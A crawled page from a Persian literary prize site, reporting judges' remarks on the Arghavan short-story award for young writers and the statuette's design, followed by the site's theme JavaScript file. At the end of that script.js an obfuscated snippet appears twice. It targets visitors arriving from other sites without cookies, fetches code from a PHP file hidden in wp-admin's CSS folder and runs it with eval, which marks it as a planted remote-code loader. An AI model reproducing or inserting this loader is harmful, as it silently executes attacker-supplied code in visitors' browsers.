<p><a href="http://jayezeharghavan.ir/wp-content/uploads/2020/07/40299079-308B-492A-B27A-60357E507475.jpg"><img decoding="async" class="alignnone size-full wp-image-762" src="http://jayezeharghavan.ir/wp-content/uploads/2020/07/40299079-308B-492A-B27A-60357E507475.jpg" alt="40299079-308B-492A-B27A-60357E507475" width="720" height="480" srcset="http://www.jayezeharghavan.ir/wp-content/uploads/2020/07/40299079-308B-492A-B27A-60357E507475.jpg 720w, http://www.jayezeharghavan.ir/wp-content/uploads/2020/07/40299079-308B-492A-B27A-60357E507475-300x200.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a></p>
<p>مهسا محبعلی عضو هیئت انتخاب این جایزه نیز در نشست خبری گفت: تعداد زیادی از داستان‌ها چنان قوتی داشتند که کاملا پیدا بود نویسندگان آن حتما کارگاه رفته‌اند یا روی تئوری داستان خیلی جدی کار کرده‌اند. در داستان‌ها مطالبه‌گری کودک یا نوجوان حتی از طریق مازوخیسم یا آسیب به خود بسیار واضح بود. جالب است سال به سال که داستان‌ها را می‌خوانم می‌بینم بچه‌های نسل جدید حق بیشتری را از جهان طلب می‌کنند: حق جهان تمیز، جهان بدون فقر و… بیشتر مطالبه می‌شود و آن‌ها کاملا با جامعه درگیرند و رد آن در داستان‌ها پیداست. برای من دهه پنجاهی جالب است که جوان‌ها این همه میل به ارتباط با جهان پیرامون دارند و از آن حق طلب می‌کنند.<br />
محبعلی همچنین درباره تفاوت دغدغه‌های نسل تازه داستان‌نویسان با نسل خودشان در همین سن و سال برحسب مطالعه داستان‌های جایزه ارغوان گفت: الان شرایط برای انتشار خیلی بهتر شده. زمان ما فقط مجلات کارنامه، دنیای سخن و آدینه بودند که داستان از جوان‌ها منتشر نمی‌کردند. ما جایی برای عرضه نداشتیم. اولین مجموعه داستانم را یک نشر حقوقی منتشر کرد که همه در انبار ماند و پوسید. هیچ همدلی وجود نداشت و حس می‌کردم داستانم را در خلأ منتشر کرده‌ام اما با شروع دهه ۸۰ جوایز ادبی خیلی خوبی راه افتادند و همچنان هم هستند و فضا را برای جوانان باز کرده‌اند. فضای رقابتی خیلی خوبی برای داستان کوتاه به وجود آمده است. کاری که جایزه ارغوان کرده هم بسیار خوب است که داستان‌های برگزیده را به شکل کتاب منتشر می‌کند و این هویتی به جوان زیر سی‌سال می‌دهد که داستانش برگزیده چند داور متخصص است. این جوانان را به رقابت وا می‌دارد و داستان‌نویسی تبدیل به دغدغه جدی آن‌ها می‌شود.پس جوانان این نسل خیلی خوشبختند چون مسیرها برایشان هموارتر است.<br />
احمد پوری عضو هیئت داوران جایزه ارغوان درباره داوری این دوره از جایزه ارغوان گفت: کار هیئت انتخاب جایزه بسیار سخت بوده که داستان‌های زیادی خواندند و درنهایت ۳۰ تا را به ما برای داوری دادند. اولین چیزی که بعد از مطالعه این ۳۰ داستان به نظرم رسید این بود که سطح داستان‌ها خیلی بالاتر رفته و قدم بزرگی جوان‌ها برداشته‌اند. داستان‌ها به لحاظ فرم و بینش و روایت بسیار قوی‌تر شده‌اند و داستان‌ها از شکل انشاگونه بیرون آمده‌اند. حتی من داستانی خواندم که حیرت‌زده شدم و حتی وقتی یک‌بار خواندم بلافاصله دوباره خواندم و شگفت‌زده شدم. گرچه با وجود رشد محتوایی داستان‌ها، آسیب عمومی در فارسی‌نویسی وجود داشت. تم مشترک داستان‌ها یأس و نابودی بود و اغلب داستان‌ها تراژیک بودند.</p>
<p><a href="http://jayezeharghavan.ir/wp-content/uploads/2020/07/6b965424-d92d-4336-99e5-fc522acbe5a7.jpg"><img decoding="async" class="alignnone size-full wp-image-763" src="http://jayezeharghavan.ir/wp-content/uploads/2020/07/6b965424-d92d-4336-99e5-fc522acbe5a7.jpg" alt="6b965424-d92d-4336-99e5-fc522acbe5a7" width="1080" height="720" srcset="http://www.jayezeharghavan.ir/wp-content/uploads/2020/07/6b965424-d92d-4336-99e5-fc522acbe5a7.jpg 1080w, http://www.jayezeharghavan.ir/wp-content/uploads/2020/07/6b965424-d92d-4336-99e5-fc522acbe5a7-300x200.jpg 300w, http://www.jayezeharghavan.ir/wp-content/uploads/2020/07/6b965424-d92d-4336-99e5-fc522acbe5a7-1024x682.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></p>
<p>ابراهیم حقیقی طراح تندیس این جایزه در جلسه خصوصی رونمایی این تندیس نیز درباره ایده طراحی آن گفت: همیشه سعی کردم در طراحی تندیس‌ها از نشان آن جشنواره ایده بگیرم و آن را بسط دهم مثل طراحی سیمرغ جشنواره فیلم فجر مگر این که آن نشان ظرفیت تصویری نداشته باشد و یک نام‌نوشته باشد. گرچه با نوشته هم می‌شود گاهی تندیس ساخت. مثلا در طراحی تندیس آکادمی سمندریان از نوشته که طراحی مرتضی ممیز بود ایده گرفتم. در طراحی تندیس جایزه ارغوان هم از نشان جایزه ایده گرفتم که درخت ارغوانی‌ست که ظاهرا پریشان است اما همچنان گل‌های زیبا دارد که نشانه‌ای بود بر ایده مسابقه که فرصت‌دادن به جوانان قصه‌نویس و کشف آن‌هاست. این بار تلاش کردم تندیس را از ایده نشان جایزه بسازم.</p>
<p><a href="http://jayezeharghavan.ir/wp-content/uploads/2020/07/6df3d18d-84e2-453c-a4d2-3c3c9ef59ee9.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-764" src="http://jayezeharghavan.ir/wp-content/uploads/2020/07/6df3d18d-84e2-453c-a4d2-3c3c9ef59ee9.jpg" alt="6df3d18d-84e2-453c-a4d2-3c3c9ef59ee9" width="683" height="1024" srcset="http://www.jayezeharghavan.ir/wp-content/uploads/2020/07/6df3d18d-84e2-453c-a4d2-3c3c9ef59ee9.jpg 683w, http://www.jayezeharghavan.ir/wp-content/uploads/2020/07/6df3d18d-84e2-453c-a4d2-3c3c9ef59ee9-200x300.jpg 200w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">پیمایش نوشته</h1>
		<div class="nav-links">
			<a href="http://www.jayezeharghavan.ir/%d9%84%db%8c%d9%84%db%8c-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d8%b2-%d8%af%d8%a7%d9%88%d8%b1%db%8c-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%a7%d8%b1%d8%ba%d9%88%d8%a7%d9%86-%d9%85%db%8c%e2%80%8c/" rel="prev"><span class="meta-nav">نوشته پیشین</span>لیلی گلستان از داوری جایزه ارغوان می‌گوید</a><a href="http://www.jayezeharghavan.ir/%d8%a7%d8%ae%d8%aa%d8%aa%d8%a7%d9%85%db%8c%d9%87-%d8%b3%d9%88%d9%85%db%8c%d9%86-%d8%af%d9%88%d8%b1%d9%87-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%a7%d8%b1%d8%ba%d9%88%d8%a7%d9%86-%d8%a8%d9%87%e2%80%8c%d8%b5/" rel="next"><span class="meta-nav">نوشته پسین</span>اختتامیه سومین دوره جایزه ارغوان به‌صورت آنلاین برگزار شد</a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
		</div>
</div>

	
	<div class="side-bar left">
	

		
		<aside id="media_image-5" class="widget-odd widget-first widget-1 widget-box widget widget_media_image"><img width="500" height="713" src="http://www.jayezeharghavan.ir/wp-content/uploads/2024/12/farakhan_1404.jpg" class="image wp-image-6517  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.jayezeharghavan.ir/wp-content/uploads/2024/12/farakhan_1404.jpg 500w, http://www.jayezeharghavan.ir/wp-content/uploads/2024/12/farakhan_1404-210x300.jpg 210w" sizes="auto, (max-width: 500px) 100vw, 500px" /></aside><aside id="text-4" class="widget-even widget-last widget-2 sponser widget-box widget widget_text">			<div class="textwidget"><h1 class="widget-title">برگزارکننده</h1>
        <a href="#"><img  src="http://www.jayezeharghavan.ir/wp-content/uploads/2021/12/Arghavan-Mohr-font-01-1.jpg" width="auto"  style="margin: 0 auto;" ></a>
<br>

<h1 class="widget-title" style="margin-bottom: 8px;">حامیان</h1>
<div class="parent-side">
    <div class="child-side">

        



</div>
<div style="padding-right: 90px !important; margin-left: -70px !important;" >
    <div class="child-side">
   
<a style=" height:90px !important;  href="http://www.kalleh.com" target="_blank"><img class="image-inline"  src="http://jayezeharghavan.ir/wp-content/uploads/2017/12/kallehpng.png"></a>

<a style=" height:90px !important; " href="" target="_blank"><img class="image-inline"  src="http://www.jayezeharghavan.ir/wp-content/uploads/2024/12/logo-mani.jpg"></a>

 

<br>
<br>
<br>
<br>
<br>
<br>

      <a  style=" height:90px !important;href="https://www.instagram.com/nashremarkaz/" target="_blank"><img class="image-inline"  src="http://jayezeharghavan.ir/wp-content/uploads/2017/12/NashrMarkazLogo1.png"></a>



<a style=" with:70px !important; height:auto !important; " href="" target="_blank"><img class="image-inline"  src="http://www.jayezeharghavan.ir/wp-content/uploads/2023/12/aftab.png"></a>


<br>
<br>
<br>
<br>
<br>
<br>


     <a style=" height:90px !important;margin-right:0px;padding-top:0;href="" target="_blank"><img class="image-inline" style="padding-top:0;width:60px !important;height:auto;"  src="http://jayezeharghavan.ir/wp-content/uploads/2019/12/Screen-Shot-2019-12-17-at-6.48.20-PM.png"></a>




  <a style=" height:90px !important; " href="" target="_blank"><img class="image-inline"  src="http://jayezeharghavan.ir/wp-content/uploads/2019/12/Screen-Shot-2019-12-17-at-6.47.55-PM.png"></a>
 


<br>
<br>
<br>
<br>
<br>
<br>

<a style=" height:90px !important; " href="" target="_blank"><img class="image-inline"  src="http://www.jayezeharghavan.ir/wp-content/uploads/2021/12/logo-final.jpg"></a></div>
		</aside>	
	</div><!-- #secondary -->

<div class="clear"></div>


	</div>
        </div>

		

        <footer>
			<div class="wrapper">
				<p class="copyright">تمامی حقوق مادی و معنوی متعلق به موسسه ارغوان هفت رنگ می باشد. </p>
				<div class="row-2">
					
					<!--<a href="http://jayezeharghavan.ir/%D8%B4%D8%B1%DA%A9%D8%AA-%D8%AF%D8%B1-%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D9%87-2/" class="mosabeghe">شرکت در مسابقه</a>-->
					<!--<div class="social left">
						<ul>
							<li class="tumblr"><a href="#"></a></li>
							<li class="facebook"><a href="#"></a></li>
							<li class="twitter"><a href="#"></a></li>
							<li class="email"><a href="#"></a></li>
							<li class="rss"><a href="#"></a></li>
						</ul>
					</div>-->
				</div>
			</div>


            <div id="fancybox-wrap" style="width: auto; height: auto; top: 20px; left: 639px; display: none;"><div id="fancybox-outer" style="opacity: 1;"><div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div><div id="fancybox-content" style="border-width: 10px; width: auto; height: auto;"></div><a id="fancybox-close" style="display: none;"></a><div id="fancybox-title" style="display: none;"></div><a href="javascript:;" id="fancybox-left" style="display: none;"><span class="fancy-ico" id="fancybox-left-ico"></span></a><a href="javascript:;" id="fancybox-right" style="display: none;"><span class="fancy-ico" id="fancybox-right-ico"></span></a></div></div>

        </footer>


		<script type="text/javascript" src="http://www.jayezeharghavan.ir/wp-content/themes/fereshte/js/script.js"></script>
<script type="text/javascript" src="http://www.jayezeharghavan.ir/wp-content/themes/fereshte/sticky.js"></script>
<script>
    jQuery('.side-bar,.content-box').theiaStickySidebar({
        // Settings
        additionalMarginTop: 30
    });
</script>
<script type="text/javascript" src="http://www.jayezeharghavan.ir/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.jayezeharghavan.ir/wp-content/themes/fereshte/js/functions.js?ver=20140616" id="twentyfourteen-script-js"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.jayezeharghavan.ir/wp-content/themes/fereshte/js/script.js
body_size: 542
content:
jQuery( document ).ready(function() {
    var width = $( document ).width();
    var winwidth = $( window ).width();
	var height = $( document).height() ;
	var winheight = $( window).height() ;
	var position = $(document).scrollTop();
	$(".match-2").click(function(){
		$(".matches-dialog").css({"display": "block", "height": height, "width":width, "top":-position});
		$(".dialog-box").css({"margin":winheight/2-40, "position":"fixed","width":width/2});
		
	});
	$(".cancel").click(function(){
		$(".matches-dialog").css("display","none");
	});
});(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//jayezeharghavan.ir/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//jayezeharghavan.ir/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;